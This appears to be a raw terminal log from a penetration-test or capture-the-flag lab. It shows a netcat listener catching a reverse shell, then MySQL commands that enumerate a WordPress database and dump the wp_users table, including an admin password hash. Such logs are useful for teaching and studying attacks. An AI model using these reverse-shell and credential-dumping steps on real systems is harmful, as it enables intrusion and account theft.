 ➜ nc -nlvp 4444
Connection from 10.1.1.38:48250
/bin/sh: 0: can't access tty; job control turned off
$ mysql -u username -ppassword -e "show databases;"
mysql: [Warning] Using a password on the command line interface can be insecure.
Database
information_schema
contra
mysql
performance_schema
sys
wordpress
$ mysql -u username -ppassword -e "use wordpress;show tables;"
mysql: [Warning] Using a password on the command line interface can be insecure.
Tables_in_wordpress
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_termmeta
wp_terms
wp_usermeta
wp_users
$ mysql -u username -ppassword -e "use wordpress;SELECT * FROM wp_users;"
mysql: [Warning] Using a password on the command line interface can be insecure.
ID user_login user_pass user_nicename user_email user_url user_registered user_activation_key user_status display_name
1 admin $P$BOMaVaMZFDjCLND8gKzqvshDgj/HN4/ admin admin@contra.net 2018-08-12 20:47:10 0 admin
$